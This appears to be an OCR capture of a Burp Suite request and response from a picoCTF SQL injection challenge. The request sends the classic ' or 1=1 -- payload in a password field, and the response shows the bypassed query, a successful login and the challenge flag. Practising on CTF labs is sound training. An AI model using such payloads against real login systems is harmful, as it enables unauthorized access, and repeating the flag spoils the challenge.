 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:52058
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:52058
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:52058/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=88shthk0j43g671rttqjdink8o
14 Connection: close
15
16 username=asdfaas&password=' or 1=1 --
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:52058
3 Date: Wed, 19 Apr 2023 19:47:45 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.18
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: asdfaas
13 password: ' or 1=1 --
14 SQL query: SELECT id FROM users WHERE password = '' or 1=1 --' AND username
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge